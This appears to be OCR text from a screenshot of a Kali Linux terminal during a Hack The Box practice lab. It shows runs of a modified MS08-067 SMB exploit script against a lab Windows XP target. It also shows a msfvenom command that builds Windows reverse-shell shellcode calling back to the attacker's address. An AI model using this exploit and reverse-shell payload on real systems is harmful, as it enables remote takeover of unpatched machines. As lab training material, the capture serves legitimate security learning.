 *notes.ctb - /home/kali/... andyacer/ms08_067: U... ms08_067_2018.py (~/... kali@kali: ~/htb/boxes/l... Downloads - File Manag... 06:50 AM
kali@kali: ~/htb/boxes/legacy
File Actions Edit View Help
#   - Changed library calls to correctly establish a NetBIOS session for SMB transport
#   - Changed shellcode handling to allow for variable length shellcode. Just cut and paste
#     into this source file.
#######################################################################
Windows XP SP3 English (AlwaysOn NX)
[-]Initiating connection
^CKilled
kali@kali:~/htb/boxes/legacy/exploit$ python ms08_067_2018.py 10.10.10.4 6 445
#######################################################################
#   MS08-067 Exploit
#   This is a modified verion of Debasis Mohanty's code (https://www.exploit-db.com/exploits/7132/).
#   The return addresses and the ROP parts are ported from metasploit module exploit/windows/smb/ms08_067_netapi
#
#   Mod in 2018 by Andy Acer:
#   - Added support for selecting a target port at the command line.
#     It seemed that only 445 was previously supported.
#   - Changed library calls to correctly establish a NetBIOS session for SMB transport
#   - Changed shellcode handling to allow for variable length shellcode. Just cut and paste
#     into this source file.
#######################################################################
Windows XP SP3 English (NX)
[-]Initiating connection
Killed
kali@kali:~/htb/boxes/legacy/exploit$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.37 LPORT=62000 EXITFUNC=thread -b
"\x00\x0a\x0d\x5c\x5f\x2f\x2e\x40" -f python -a x86 --platform windows -v shellcode > rev2.txt
[HTB] 0:vpn  1:[tmux]  2:bash- 3:bash*Z "kali" 06:50 04-Sep-20